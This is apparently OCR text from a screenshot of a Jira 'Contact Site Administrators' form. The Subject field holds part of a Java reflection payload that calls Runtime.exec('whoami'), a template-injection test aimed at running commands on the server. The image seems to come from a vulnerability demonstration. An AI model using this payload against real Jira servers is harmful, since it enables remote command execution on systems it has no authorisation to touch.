 Jira Software Dashboards Search
Contact Site Administrators
To Jira Administrators
From* test@test.com
Subject* ntime').getMethod('getRuntime', null).invoke(null, null).exec('whoami').toString()
Request details* aa
Send Cancel